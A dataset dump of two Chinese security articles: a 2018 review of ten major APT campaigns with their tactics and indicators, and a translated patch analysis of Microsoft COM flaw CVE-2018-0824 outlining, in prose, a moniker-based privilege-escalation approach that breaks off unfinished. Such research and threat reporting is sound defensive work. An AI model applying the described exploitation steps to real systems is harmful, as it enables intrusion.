text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 2018年全球十大APT攻击事件盘点

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

APT攻击(Advanced Persistent Threat,高级持续性威胁)是利用先进的攻击手段对特定目标进行长期持续性网络攻击的攻击形式。

360威胁情报中心结合2018年全年国内外各个安全研究机构、安全厂商披露的重大APT攻击事件,以及近几年来披露的高级持续性威胁活动信息,并基于这些重大APT攻击事件的危害程度、攻击频度、攻击技术等,评选出2018年全球十大APT攻击事件。

## 2018年全球十大APT攻击事件

360威胁情报中心将基于每个APT攻击事件的背景信息、攻击组织、相关TTP(战术、技术、过程)进行描述,带你一起回顾这些重大攻击事件。

### 1\. 韩国平昌冬奥会APT攻击事件

评分:危害程度 ★★★ 攻击频度 ★★ 攻击技术 ★★★

事件时间:韩国平昌奥运会期间,首次活动于2017年12月22日

攻击组织:Hades

受害目标:韩国平昌奥运会举办方

相关攻击武器:Olympic Destroyer

相关漏洞:无

攻击入口:鱼叉邮件攻击

主要攻击战术技术:

1\. 鱼叉邮件投递内嵌恶意宏的Word文档

2\. 利用PowerShell实现的图片隐写技术,其使用开源工具Invoke-PSImage实现

3\. 利用失陷网站用于攻击载荷的分发和控制回传

4\. 伪装成韩国国家反恐中心(NCTC)的电子邮件地址发送鱼叉邮件,以及注册伪装成韩国农业和林业部的恶意域名

韩国平昌冬奥会APT攻击事件是由McAfee在今年伊始公开披露的APT事件,据相关新闻报道,其导致了奥运会网站的宕机和网络中断。卡巴斯基将该事件背后的攻击组织命名为Hades。

韩国冬奥会攻击事件最为疑惑的是其攻击者的归属问题,并至今仍未有定论。在事件中使用的植入载荷Olympic

Destroyer,其用于破坏文件数据的相关代码与过去Lazarus使用的载荷有部分相似,而美国部份媒体则声称该事件为俄罗斯情报机构实施并嫁祸给朝鲜。

该事件再一次展现了APT攻击者利用和模仿其他组织的攻击技术和手法特点,制造false

flag以迷惑安全人员并误导其做出错误的攻击来源归属的判断,而似乎制造false flag是Hades组织惯用的攻击手法。

### 2. VPNFilter:针对乌克兰IOT设备的恶意代码攻击事件

评分:危害程度 ★★★★★ 攻击频度 ★★★★ 攻击技术 ★★★★

事件时间:最早从2016年开始,2018年5月首次披露

攻击组织:疑似APT28

受害目标:主要为乌克兰

相关攻击武器:VPNFilter

相关漏洞:针对IOT设备的多种漏洞

攻击入口:利用IOT设备漏洞远程获得初始控制权

主要攻击战术技术:

1\. 使用多阶段的载荷植入,不同阶段载荷功能模块实现不同

2\. 使用针对多种型号IOT设备的公开漏洞利用技术和默认访问凭据获得对设备的控制权

3\. 实现包括:数据包嗅探、窃取网站登录凭据、以及监控Modbus SCADA工控协议

4\. 针对多种CPU架构编译和执行

5\. 使用Tor或SSL加密协议进行C2通信

VPNFilter事件是2018年最为严重的针对IOT设备的攻击事件之一,并且实施该事件的攻击者疑似具有国家背景。美国司法部在后续也声称该事件与APT28组织有关。

通过Cisco

Talos的披露,该事件影响了至少全球54个国家和地区的50W设备,包括常用的小型路由器型号(例如Linksys,MikroTik,NETGEAR和TP-Link)、NAS设备等。

VPNFilter恶意代码被制作成包含复杂而丰富的功能模块,实现多阶段的攻击利用,并被编译成支持多种CPU架构,使用已知公开的漏洞利用技术获得控制权。

乌克兰特勤局(SBU)后续也公开披露其发现VPNFilter对其国内的氯气蒸馏站的攻击。

### 3\. APT28针对欧洲、北美地区的一系列定向攻击事件

评分:危害程度 ★★★★ 攻击频度 ★★★★ 攻击技术 ★★★★★

事件时间:贯穿整个2018年

攻击组织:APT28

受害目标:北美、欧洲、前苏联国家的政府组织

相关攻击武器:Cannon、Zebrocy等

相关漏洞:Office文档模板注入、疑似Lojack软件缺陷或0day漏洞

攻击入口:鱼叉邮件、Office模板注入

主要攻击战术技术:

1\. 鱼叉邮件发送使用了Office模板注入攻击技术的恶意文档

2\. 远程注入恶意宏代码并执行

3\. 释放Delphi版的Cannon和.Net和C#等多个语言版本的Zebrocy木马进行远程控制

4\. 以及针对LoJack计算机防盗软件植入UEFI rootkit木马程序,实现重装系统及更换硬盘都无法消除的持久化远程控制

APT28组织在整个2018年频繁利用Office模板注入远程宏文档的攻击技术对包括北美国家的外交事务组织、欧洲国家的外交事务组织以及前苏联国家的政府实体进行定向攻击。这些攻击的攻击媒介都是通过鱼叉式网络钓鱼,使用注册到免费电子邮件提供商Seznam的电子邮件帐户,Seznam是一家位于捷克共和国的热门网络服务提供商,并且该攻击大部分文档都包含作者名Joohn。

在2018年9月,ESET还发现APT28组织使用UEFI rootkit针对巴尔干半岛及中欧和东欧的政府组织进行定向攻击的活动。

### 4. 蓝宝菇APT组织针对中国的一系列定向攻击事件

评分:危害程度 ★★★★ 攻击频度 ★★★ 攻击技术 ★★★

事件时间:2018年4月(首次攻击时间为2011年)

攻击组织: 蓝宝菇(BlueMushroom)

受害目标:中国政府、军工、科研、金融等重点单位和部门

相关攻击武器:PowerShell后门

相关漏洞:无

攻击入口:鱼叉邮件和水坑攻击

主要攻击战术技术:

1\. 鱼叉邮件投递内嵌PowerShell脚本的LNK文件,并利用邮件服务器的云附件方式进行投递

2\.

当受害者被诱导点击恶意LNK文件后,会执行LNK文件所指向的PowerShell命令,进而提取出LNK文件中的其他诱导文件、持久化后门和PowerShell后门脚本。PowerShell后门会通过对受害者的电脑中的特定格式文件进行打包并上传到第三方云空间(如:亚马逊云,新浪云等)

3\. 从网络上接受新的PowerShell后门代码执行,从而躲避了一些杀软的查杀

“蓝宝菇”APT组织在2018年对我国的政府、军工、科研、金融等重点单位和部门都发起了多次针对性攻击,攻击的技术以及手法也有所升级。从以往的PE木马升级到现在的非PE的脚本后门,以及采用云空间、云附件的手法接收回传的资料信息等都反映了蓝宝菇APT组织在攻击技术方面的更新。从近期360威胁情报中心监控到的攻击事件来看,未来蓝宝菇APT组织都会大量的使用PowerShell脚本等非PE后门来替代原有的PE木马数字武器。

### 5. 海莲花APT组织针对我国和东南亚地区的定向攻击事件

评分:危害程度 ★★★★ 攻击频度 ★★★★★ 攻击技术 ★★★

事件时间:2018年全年(首次攻击时间为2012年)

攻击组织:海莲花(OceanLotus)

受害目标:东南亚国家、中国及其相关科研院所、海事机构、航运企业等

相关攻击武器:Denis家族木马、Cobalt Strike、CACTUSTORCH框架木马

相关漏洞:微软Office漏洞、MikroTik路由器漏洞、永恒之蓝漏洞

攻击入口:鱼叉邮件和水坑攻击

主要攻击战术技术:

1\. 鱼叉邮件投递内嵌恶意宏的Word文件、HTA文件、快捷方式文件、SFX自解压文件、捆绑后的文档图标的可执行文件等

2\. 入侵成功后通过一些内网渗透工具扫描渗透内网并横向移动,入侵重要服务器,植入Denis家族木马进行持久化控制

3\. 通过横向移动和渗透拿到域控或者重要的服务器权限,通过对这些重要机器的控制来设置水坑、利用第三方工具并辅助渗透

4\. 横向移动过程中还会使用一些逃避杀软检测的技术:包括白利用技术、PowerShell混淆技术等

“海莲花”APT

组织在2018年全年频繁的针对我国及东南亚国家进行持续的针对性攻击,比如针对柬埔寨和菲律宾的新的攻击活动,并且疑似利用了路由器的漏洞实施远程渗透。相关漏洞首次公开是由维基解密披露的CIA

Vault7项目资料中提及并由国外安全研究人员发布了相关攻击利用代码。并且“海莲花”在2018年的攻击活动中使用了更加多样化的载荷投放形式,并使用多种白利用技术加载其恶意模块。

### 6. 蔓灵花APT组织针对中国、巴基斯坦的一系列定向攻击事件

评分:危害程度 ★★★ 攻击频度 ★★★★ 攻击技术 ★★★

事件时间:2018年初

攻击组织: 蔓灵花(BITTER)

受害目标:中国、巴基斯坦

相关攻击武器:“蔓灵花”特有的后门程序

相关漏洞:InPage文字处理软件漏洞CVE-2017-12824、微软公式编辑器漏洞等

攻击入口:鱼叉邮件攻击

主要攻击战术技术:

1\. 鱼叉邮件投递内嵌Inpage漏洞利用文档、微软公式编辑器漏洞利用文档、伪造成文档/图片的可执行文件等

2\. 触发漏洞后释放/下载执行恶意木马,与C2保持通信,并根据C2返回的命令下载指定插件执行

3\. 下载执行多种远控插件进行远程控制

“蔓灵花”APT组织在2018年利用InPage文档处理软件漏洞、微软公式编辑器漏洞、伪造文档图标的可执行文件等攻击手法,针对中国、巴基斯坦重要组织机构和人员多次发起定向攻击。多次攻击活动表明,蔓灵花习惯攻陷巴基斯坦政府网站用于下发后续木马,比如在11月针对巴基斯坦的攻击活动中,后续木马下发地址为:fst.gov.pk/images/winsvc,而fst.gov.pk则是巴基斯坦政府的相关网站。

并且在2018年11月左右针对巴基斯坦的攻击中使用了大量InPage漏洞利用文档进行攻击。而InPage则是一个专门针对乌尔都语使用者(巴基斯坦国语)设计的文字处理软件。

### 7. APT38针对全球范围金融机构的攻击事件

评分:危害程度 ★★★★★ 攻击频度 ★★★★ 攻击技术 ★★★★

事件时间:最早于2014年,持续活跃至今

攻击组织:APT38

受害目标:金融机构,银行,ATM,SWIFT

相关攻击武器:多种自制恶意程序

相关漏洞:多种漏洞

攻击入口:鱼叉攻击,水坑攻击

主要攻击战术技术:

1\. 利用社交网络,搜索等多种方式对攻击目标进行详细的网络侦查

2\. 使用鱼叉攻击或水坑攻击对目标人员实施攻击并获得初始控制权

3\. 在目标网络横向移动,最终以获得SWIFT系统终端为目标

4\. 伪造或修改交易数据达到窃取资金

5\. 通过格式化硬盘或日志等方式清除痕迹。

APT38被认为是朝鲜来源的APT组织,国外安全厂商通常称为Lazarus

Group。近年来主要披露的攻击活动涉及全球金融和银行机构、中美洲在线赌场、以及虚拟电子货币相关的交易所和机构。FireEye在今年披露了一份详细的APT组织报告,并将其中以经济牟利为意图的,针对全球金融、银行机构攻击的威胁活动独立归属为一个新的组织名称,APT38以明确区分其与Lazarus之间的一些不同。

美国司法部在今年9月也公开披露了一份非常详细的针对朝鲜黑客PARK JIN HYOK及其相关组织Chosun

Expo过去实施的攻击活动的司法指控。在该报告中指出PARK黑客及其相关组织与过去SONY娱乐攻击事件、全球范围多个银行SWIFT系统被攻击事件、

WannaCry、以及韩国、美国军事人员和机构被攻击的相关事件有关。

APT38,作为目前以经济利益为动机的最为活跃的APT组织,我们也应该持续关注其使用的攻击技术和工具。

### 8. 疑似DarkHotel APT组织利用多个IE 0day“双杀”漏洞的定向攻击事件

评分:危害程度 ★★★ 攻击频度 ★★ 攻击技术 ★★★★

事件时间:首次发现于2018年5月,相同Payload在2月中旬被发现

攻击组织:DarkHotel

受害目标:中国

相关攻击武器:劫持操作系统DLL文件(msfte.dll、NTWDBLIB.DLL)的插件式木马后门

相关漏洞:CVE-2018-8174、CVE-2018-8373等

攻击入口:鱼叉邮件攻击

主要攻击战术技术:

1\. 鱼叉邮件投递包含IE 0day双杀漏洞的Word文档

2\. 漏洞利用成功后释放白利用文件执行恶意PowerShell下载下一阶段PowerShell脚本

3\. 下载回来的PowerShell脚本进行Bypass UAC,并通过劫持系统DLL文件下载核心木马模块

4\. 核心木马模块与C2地址通信下载执行更多的木马插件实现持久化控制

Darkhotel(APT-C-06)是一个长期针对企业高管、国防工业、电子工业等重要机构实施网络间谍攻击活动的APT组织。2018年5月,360公司首次发现疑似该组织使用IE

0day“双杀”漏洞针对中国的定向攻击。

2018年8月15日,网络安全公司趋势科技公开了其在今年7月捕获到的一例在野0day漏洞攻击,经过分析对比发现该0day漏洞和2018年4月360公司首次发现影响IE浏览器并通过Office文档进行攻击的“双杀”漏洞使用了多个相同的攻击技术,极有可能是同一团伙所为。

并且早在2018年2月中旬,360威胁情报中心就跟踪发现了DarkHotel

APT团伙使用相同的恶意代码的定向攻击活动,并且结合威胁情报数据挖掘到了该团伙更多的样本,对该团伙近年来使用的多个版本的恶意代码进行了分析对比,梳理了样本演化过程。

### 9. 疑似APT33使用Shamoon V3针对中东地区能源企业的定向攻击事件

评分:危害程度 ★★★★ 攻击频度 ★★ 攻击技术 ★★★

事件时间:2018年12月发现

攻击组织:疑似APT33

受害目标:中东和欧洲的石油和天然气公司

相关攻击武器:Shamoon V3

相关漏洞:无

攻击入口:鱼叉邮件攻击

主要攻击战术技术:

1\. 使用随机生成的数据覆盖系统上的MBR、分区和文件

2\. 恶意文件的文件描述模仿合法的产品名称

安全人员于今年12月在VirusTotal上发现了新版本的Shamoon恶意代码,其使用随机生成的数据覆盖系统上的MBR,分区和文件。本次攻击活动可能主要针对欧洲和中东的石油、天然气公司。

随后,国外安全厂商McAfee对Shamoon攻击所使用的新的工具集进行分析,并认为新的Shamoon版本作为其攻击工具集的一部分,其还包括一个.Net开发的攻击工具。McAfee指出该攻击活动可能与APT33有关。而后续FireEye对

APT33组织近期的攻击活动与Shamoon攻击的联系也进行了分析说明。

### 10. Slingshot:一个复杂的网络间谍活动

评分:危害程度 ★★★★ 攻击频度 ★★ 攻击技术 ★★★★★

事件时间:2012至2018年2月

攻击组织:疑似针对伊斯兰国和基地组织成员

受害目标:非洲和中东各国的路由器设备

相关攻击武器:自制的攻击武器

相关漏洞:CVE-2007-5633、CVE-2010-1592、CVE-2009-0824

攻击入口:可能通过Windows漏洞利用或已感染的Mikrotik路由器

主要攻击战术技术:

1\. 初始loader程序将合法的Windows库‘scesrv.dll’替换为具有完全相同大小的恶意文件

2\. 包括内核层的加载器和网络嗅探模块,自定义的文件系统模块

3\. 可能通过Windows漏洞利用或已感染的Mikrotik路由器获得受害目标的初始控制权。

Slingshot是由卡巴斯基在今年早些发现和披露的网络间谍活动,并且披露其是一个新的、高度复杂的攻击平台的一部分,其在复杂度上可以与Project

Sauron和Regin相媲美。

而后续,外媒对该曝光的活动也进行了报道。其中披露该攻击活动可能与美国联合特种作战司令部(JSOC)进行的一项军事计划有关,用于帮助军方和情报界通过感染受害目标常用的计算机收集有关恐怖分子的信息。

卡巴斯基披露Slingshot至少影响了约100名受害者,主要分布于非洲和中东地区国家(如阿富汗、伊拉克、肯尼亚、苏丹、索马里、土耳其等)。其同时针对Windows和Mikrotik路由器平台实施持久性的攻击植入。

## 总结

通过360威胁情报中心整理的2018年十大APT攻击事件,我们可以总结出以下一些观点:

l

工业制造业以及国家基础建设相关的行业和机构越来越多的成为APT组织的直接攻击目标,比如针对乌克兰路由器等IOT设备的VPNFilter恶意代码攻击和针对中东地区能源企业的定向攻击事件

l APT组织通过不断变换攻击方式和更多的0day漏洞来尝试突破目标的安全防护。比如被利用的多个IE

0day双杀漏洞、针对小众的InPage文字处理软件漏洞、针对路由器的漏洞攻击、躲避邮件或终端杀毒软件检测的Office模板注入攻击等

l

多个著名的APT团伙在2018年非常活跃,被国内外多个安全研究机构、安全厂商所披露。比如针对欧洲、北美地区进行频繁攻击的APT28,针对东南亚地区持续进行定向攻击的海莲花、蔓灵花等APT组织

## 参考链接

[1].https://www.welivesecurity.com/2018/09/27/lojax-first-uefi-rootkit-found-wild-courtesy-sednit-group/

[2].https://www.securityweek.com/russia-hacked-olympics-computers-turned-blame-north-korea-report

[3].https://www.justice.gov/opa/press-release/file/1092091/download

[4].https://www.fireeye.com/blog/threat-research/2018/12/overruled-containing-a-potentially-destructive-adversary.html

[5].https://www.fireeye.com/blog/threat-research/2018/10/apt38-details-on-new-north-korean-regime-backed-threat-group.html

[6].https://www.cyberscoop.com/kaspersky-slingshot-isis-operation-socom-five-eyes/

[7].https://www.bleepingcomputer.com/news/security/ukraine-says-it-stopped-a-vpnfilter-attack-on-a-chlorine-distillation-station/

[8].https://unit42.paloaltonetworks.com/dear-joohn-sofacy-groups-global-campaign/

[9].https://twitter.com/360TIC/status/1078908533125443584

[10].https://ti.360.net/uploads/2018/07/05/5fc9c36b4cb81d4281599f0d3416931a.pdf

[11].https://ti.360.net/blog/articles/oceanlotus-with-cve-2017-8570/

[12].https://ti.360.net/blog/articles/oceanlotus-targets-chinese-university/

[13].https://ti.360.net/blog/articles/latest-sample-and-c2-mechanism-of-apt-c-12/

[14].https://ti.360.net/blog/articles/details-of-apt-c-12-of-operation-nuclearcrisis/

[15].https://ti.360.net/blog/articles/analyzing-attack-of-cve-2018-8373-and-darkhotel/

[16].https://ti.360.net/blog/articles/analysis-of-targeted-attack-against-pakistan-by-exploiting-inpage-vulnerability-and-related-apt-groups/

[17].https://ti.360.net/blog/articles/analysis-of-darkhotel/

[18].https://ti.360.net/blog/articles/analysis-of-apt-campaign-bitter/

[19].https://securityaffairs.co/wordpress/72851/apt/vpnfilter-botnet-doj.html

[20].https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/shamoon-attackers-employ-new-tool-kit-to-wipe-infected-systems/

[21].https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/malicious-document-targets-pyeongchang-olympics/

[22].https://securelist.com/threats-in-the-netherlands/88185/

[23].https://securelist.com/apt-slingshot/84312/

[24].https://blog.talosintelligence.com/2018/05/VPNFilter.html | 社区文章 |

# 对Microsoft COM for Windows远程代码执行漏洞CVE-2018-0824的技术分析

|

##### 译文声明

本文是翻译文章,文章来源:codewhitesec.blogspot.com

原文地址:<https://codewhitesec.blogspot.com/2018/06/cve-2018-0624.html>

译文仅供参考,具体内容表达以及含义原文为准。

2018年5月,微软修补了一个有趣的漏洞(CVE-2018-0824),漏洞由微软安全响应中心 (MSRC)的Nicolas Joly报道:

_当它无法正确处理序列化对象时, “Microsoft COM for Windows”_ _中存在一个远程代码执行漏洞。_

_成功利用此漏洞的攻击者可以使用一个特制文件或脚本执行操作。在电子邮件攻击场景中,攻击者可以通过向用户发送专门制作的文件并诱使用户打开该文件来利用漏洞。在基于

Web_

_的攻击场景中,攻击者可以托管一个包含旨在利用此漏洞的特制文件的网站(或利用受损网站接受或托管用户提供的内容)。但是,攻击者无法强制用户访问该网站。相反,攻击者必须诱使用户点击链接,通常通过电子邮件或

Instant Messenger_ _消息中的诱饵,然后诱使用户打开特制文件。_

_此安全更新通过更正 “Microsoft COM for Windows”_ _处理序列化对象的方式来解决漏洞。_

咨询发布后,关键字“COM”和“序列化”几乎一下就跃到我的眼前。由于去年我已经在Microsoft

COM上花了几个月的研究时间,所以我决定研究一下它。虽然这个漏洞可以导致远程代码执行,但我只对特权升级方面感兴趣。

在我详细介绍之前,我想简单介绍一下COM以及反序列化/编组是如何工作的。由于我远不是COM专家,所有这些信息要么是基于Don

Box的伟大著作《Essential COM》,要么是令人印象深刻的[“COM in 60

seconds”](https://vimeo.com/214856542)。我略过了一些细节(IDL/MIDL、Apartments、Standard

Marshalling等),只是为了让介绍简短。

## COM和编组的介绍

COM(组件对象模型)是一个Windows中间件,具有可重用代码(=component)作为主要目标。为了开发可重复使用的C++代码,微软的工程师以面向对象的方式设计了COM,并考虑了以下几个关键方面:

l 可移植性

l 封装

l 多态性

l 接口与实现的分离

l 对象可扩展性

l 资源管理

l 语言独立性

COM对象由接口和实现类定义。接口和实现类都由GUID标识。一个COM对象可以使用继承来实现多个接口。

所有的COM对象都实现了IUnknown接口,它类似于C

++中的以下类定义(由[GitHub](https://github.com/)托管[iunknown.cpp](https://gist.github.com/matthiaskaiser/5e88fda2f625b9c7f4ff129cdf5ea030#file-iunknown-cpp)):

class IUnknown

---

|

{

|

public:

|

virtual HRESULT STDMETHODCALLTYPE QueryInterface(REFIID riid, void

**ppvObject) = 0;

|

virtual ULONG STDMETHODCALLTYPE AddRef( void) = 0;

|

virtual ULONG STDMETHODCALLTYPE Release( void) = 0;

|

};

所述的QueryInterface() 方法用于将COM对象投射到COM对象实现的不同接口,AddRef() 和Release() 方法用于引用计数。

为了保持简短,我选择继续使用现有的COM对象,而不是创建一个人为的示例COM对象。

“控制面板”COM对象由GUID

{06622D85-6856-4460-8DE1-A81921B41C4B}标识。想要了解有关COM对象的更多信息,我们可以手动分析注册表,或者使用伟大的工具[“OleView

.NET”](https://github.com/tyranid/oleviewdotnet)。

“控制面板(Control Panel)”COM对象实现了几个接口,我们可以在OleView

.NET的屏幕截图中看到:COM对象(COpenControlPanel)的实现类可以在shell32.dll中找到。

想要以编程方式打开“控制面板”,我们使用COM API(由[GitHub

](https://github.com/)托管的[raw](https://gist.github.com/matthiaskaiser/3be2d61d374b88e2ce02bb8314662a79/raw/cc14fc53ba2d0e421a5bb11ed6bdecbf1989de23/controlpanel.cpp)[controlpanel.cpp](https://gist.github.com/matthiaskaiser/3be2d61d374b88e2ce02bb8314662a79#file-controlpanel-cpp)):

HRESULT hr = 0;

---

|

GUID guidControlPanel = { 0x06622d85,0x6856,0x4460,{

0x8d,0xe1,0xa8,0x19,0x21,0xb4,0x1c,0x4b } };

|

IUnknown* pUnknown = nullptr;

|

IOpenControlPanel* pControlPanel = nullptr;

|

|

hr = CoInitialize(0);

|

hr = CoCreateInstance(guidControlPanel, NULL, CLSCTX_ALL, IID_IUnknown,

(LPVOID*)&pUnknown);

|

hr = pUnknown->QueryInterface(IID_IOpenControlPanel, (LPVOID*)&pControlPanel);

|

hr = pControlPanel->Open(nullptr, nullptr, nullptr);

l 在第6行我们初始化COM环境

l 在第7行中,我们创建了一个“控制面板”对象的实例

l 在第8行中,我们将实例转换到IOpenControlPanel接口

l 在第9行中,我们通过调用“打开(Open)”方法打开“控制面板”

运行后检查调试器中的COM对象,直到第9行向我们显示对象的虚拟函数表(vTable):

对象的vTable中的函数指针指向shell32.dll中的实际实现函数。原因是COM对象被创建为一个所谓的InProc服务器,这意味着shell32.dll

被加载到当前的进程地址空间中。当传递CLSCTX_ALL时,CoCreateInstance()会首先尝试创建一个InProc服务器。如果失败,则尝试其他激活方法(请参阅[CLSCTX](https://msdn.microsoft.com/en-us/library/windows/desktop/ms693716\(v=vs.85\).aspx)枚举)。

通过将CLSCTX_ALL参数更改为函数CoCreateInstance()到CLSCTX_LOCAL_SERVER,并再次运行程序,我们可以注意到一些差异:

对象的vTable现在包含来自OneCoreUAPCommonProxyStub.dll的函数指针。并且与Open()方法对应的第四个函数指针现在指向OneCoreUAPCommonProxyStub!ObjectStublessClient3()。

原因是我们将COM对象创建为进程外服务器。下图尝试给你一个架构概述(从[Project

Zero](https://googleprojectzero.blogspot.com/2018/04/windows-exploitation-tricks-exploiting.html)借用):

COM对象中的函数指针指向代理类的函数。当我们执行IOpenControlPanel::Open()方法时,方法OneCoreUAPCommonProxyStub!ObjectStublessClient3()在代理上被调用。代理类本身最终调用RPC方法(例如RPCRT4!NdrpClientCall3)将参数发送到RPC服务器进程外的服务器,这些参数需要被序列化/编组,以将它们发送到RPC;在进程外服务器中,参数被反序列化/解组,并且Stub调用shell32!COpenControlPanel::Open()。对于像字符串这样的非复杂参数,序列化/编组是很简单的,因为它们是按值发送的。

那么像COM对象这样的复杂参数呢?从IOpenControlPanel::Open()方法定义可以看出,第三个参数是一个指向IUnknown

COM对象的指针(由[GitHub](https://github.com/)托管的[raw](https://gist.github.com/matthiaskaiser/6af50062e7e93b127af87d6bf0e764cf/raw/74dc2772569d317082f67fc42f001617b72e2c3a/open.cpp)[open.cpp](https://gist.github.com/matthiaskaiser/6af50062e7e93b127af87d6bf0e764cf#file-open-cpp)):

HRESULT Open(

---

|

[in] LPCWSTR pszName,

|

[in] LPCWSTR pszPage,

|

[in] IUnknown *punkSite

|

);

答案是,一个复杂的对象可以通过引用(标准编组)或序列化/编组逻辑来进行编组,通过实现IMarshal接口(自定义编组)来定制。

IMarshal接口有几种方法,我们可以在下面的定义中看到(由[GitHub](https://github.com/)托管的[raw](https://gist.github.com/matthiaskaiser/0ce62a59716bb81e9eac900a4461a697/raw/b25e1e7a2338c10c954a96110448be13ae344230/imarshal.cpp)[imarshal.cpp](https://gist.github.com/matthiaskaiser/0ce62a59716bb81e9eac900a4461a697#file-imarshal-cpp)):

class IMarshal : public IUnknown

---

|

{

|

public:

|

virtual HRESULT STDMETHODCALLTYPE GetUnmarshalClass ( REFIID riid, void *pv,

DWORD dwDestContext, void *pvDestContext, DWORD mshlflags, CLSID *pCid) = 0;

|

virtual HRESULT STDMETHODCALLTYPE GetMarshalSizeMax ( REFIID riid, void *pv,

DWORD dwDestContext, void *pvDestContext, DWORD mshlflags, DWORD *pSize) = 0;

|

virtual HRESULT STDMETHODCALLTYPE MarshalInterface (IStream *pStm, REFIID

riid, void *pv, DWORD dwDestContext, void *pvDestContext, DWORD mshlflags) =

0;

|

virtual HRESULT STDMETHODCALLTYPE UnmarshalInterface (IStream *pStm, REFIID

riid, void **ppv) = 0;

|

virtual HRESULT STDMETHODCALLTYPE ReleaseMarshalData (IStream *pStm) = 0;

|

virtual HRESULT STDMETHODCALLTYPE DisconnectObject (DWORD dwReserved) = 0;

|

};

在COM对象的序列化/编组过程中,COM将调用IMarshal::GetUnmarshalClass()方法,返回用于解组的类的GUID。然后调用IMarshal::GetMarshalSizeMax()方法来为编组数据准备一个缓冲区。最后调用IMarshal::MarshalInterface

()将自定义编组数据写入IStream对象。COM运行时通过RPC将“Unmarshal类”和IStream对象的GUID发送到服务器。

在服务器上,COM运行时使用CoCreateInstance()函数创建“Unmarshal类”

,使用QueryInterface将其转换为IMarshal接口,并最终在“Unmarshal类”实例上调用IMarshsal::UnmarshalInterface()方法,将IStream作为参数传递。

这也是所有痛苦开始的地方……

## 分解补丁

在下载[Windows 8.1

x64](https://www.catalog.update.microsoft.com/Search.aspx?q=KB4103715)的补丁并解压文件后,我发现两个与微软COM相关的补丁DLL:

l oleaut32.dll

l comsvcs.dll

使用Hexray的IDA Pro和Joxean

Koret的[Diaphora](https://github.com/joxeankoret/diaphora)我分析了微软所作的改变。

在oleaut32.dll中,几个函数被改变了,但与反序列化/编组无关:

在comsvcs.dll中,只有4个函数被修改:

显然,有一种方法与众不同:CMarshalInterceptor::UnmarshalInterface()。

CMarshalInterceptor::UnmarshalInterface()方法是IMarshal接口的UnmarshalInterface()方法的实现。正如我们在介绍中已经知道的那样,这个方法在反编组过程中被调用。

## BUG

对Windows 10 Redstone

4(1803)进行了进一步的分析,包括3月补丁(来自MSDN的ISO)。在方法一开始,CMarshalInterceptor::UnmarshalInterface()将20个字节从IStream对象读入堆栈的缓冲区。

之后,将缓冲区中的字节与CMarshalInterceptor类的GUID

(ECABAFCB-7F19-11D2-978E-0000F8757E2A)进行比较。如果流中的字节匹配,我们会到达函数CMarshalInterceptor::CreateRecorder()。

在函数CMarshalInterceptor::CreateRecorder()中调用COM-API函数[ReadClassStm](https://msdn.microsoft.com/en-us/library/windows/desktop/aa380303\(v=vs.85\).aspx)。该函数从IStream中读取CLSID(GUID)并将其存储到堆栈上的缓冲区中。然后将CLSID与[CompositeMoniker](https://msdn.microsoft.com/en-us/library/windows/desktop/ms693788\(v=vs.85\).aspx)的GUID进行比较。

IMoniker接口继承自[IPersistStream接口](https://msdn.microsoft.com/de-de/library/windows/desktop/ms690091\(v=vs.85\).aspx),允许实现它的COM对象从/向一个IStream对象加载/保存自己。Monikers可以唯一标识对象,并可以通过调用IMoniker实例的BindToObject()方法来定位、激活和获取对象的引用。

如果CLSID与CompositeMoniker的GUID不匹配,我们就沿着右边的路径进行操作。在这里,使用从IStream中读取的CLSID作为第一个参数来调用COM-API函数CoCreateInstance()。如果COM找到特定的类并且能够将其转换为IMoniker接口,我们就可以到达下一个基本块。接下来,在新创建的实例上调用IPersistStream::Load()方法,该实例从IStream对象恢复保存的Moniker状态。

最后,我们调用BindToObject()来触发所有的邪恶……

## 利用这个BUG

为了开发,我遵循了Project Zero在bug追踪器问题[“DCOM DCE/RPC Local NTLM Reflection Elevation

of Privilege”](https://bugs.chromium.org/p/project-zero/issues/detail?id=325)

中描述的相同方法。

我正在创建一个实现IStorage和IMarshal接口的伪COM对象类。

IStorage接口的所有实现方法都将被转发到一个真实的IStorage实例,稍后我们将看到这一点。由于我们正在实现自定义编组,因此COM运行时需要知道哪个类将用于反序列化/解组伪对象。因此,COM运行时调用IMarshal::GetUnmarshalClass()。触发Moniker,我们只需要返回“QC

Marshal Interceptor Class”类(ECABAFCB-7F19-11D2-978E-0000F8757E2A)的GUID。

最后一步是实现IMarshal::MarshalInterface()方法。正如你已经知道,COM运行时调用的该方法将一个对象编组到IStream中。

想要触发对IMoniker::BindToObject()的调用,我们只需将所需的字节写入IStream对象,以满足CMarshalInterceptor::UnmarshalInterface()中的所有条件。

我尝试使用CoCreateInstance()创建CLSID {06290BD3-48AA-11D2-8432-006008C3FBFC}的Script

Moniker COM对象。但是,嘿,我得到了一个“REGDB_E_CLASSNOTREG”错误代码。看来微软引入了一些变化。显然,Script

Moniker将不再工作。所以我想用“URLMoniker/hta

file”来利用这个bug。但幸运的是,我记得在CMarshalInterceptor::CreateRecorder()方法中,我们检查了CompositeMoniker

CLSID。

因此,沿着左边的路径,我们有一个基本块,其中从流中读取4个字节到堆栈缓冲区(var_78)。接下来,我们调用CMarshalInterceptor::LoadAndCompose(),使用IStream

、一个指向IMoniker接口指针的指针以及来自堆栈缓冲区的值作为参数。

在此方法中,使用[OleLoadFromStream()](https://msdn.microsoft.com/de-de/library/windows/desktop/ms680103\(v=vs.85\).aspx) COM-API函数从IStream读取并创建一个IMoniker实例。在该方法的后面,递归地调用CMarshalInterceptor::LoadAndCompose()来组成一个CompositeMoniker。通过调用[IMoniker::ComposeWith(),](https://msdn.microsoft.com/en-us/library/windows/desktop/ms686591\(v=vs.85\).aspx)一个新的IMoniker被创建为两个标记的组合。指向新的CompositeMoniker的指针将被存储在传递给当前函数的指针中作为参数。正如我们在前面的截图中看到的那样,稍后将在CompositeMoniker上调用BindToObject()方法。

我记得[Haifei Li’s](http://justhaifei1.blogspot.com/2017/07/bypassing-microsofts-cve-2017-0199-patch.html) 的博客文章中有一种方法,可以通过编写一个[File

Moniker](https://msdn.microsoft.com/en-us/library/windows/desktop/ms688670\(v=vs.85\).aspx)和一个[New

Moniker](https://thrysoee.dk/InsideCOM+/ch11e.htm)来创建一个Script

Moniker。在掌握了这些知识之后,我实现了IMArSal::MARSHALTIOFACE()方法的最后一部分。

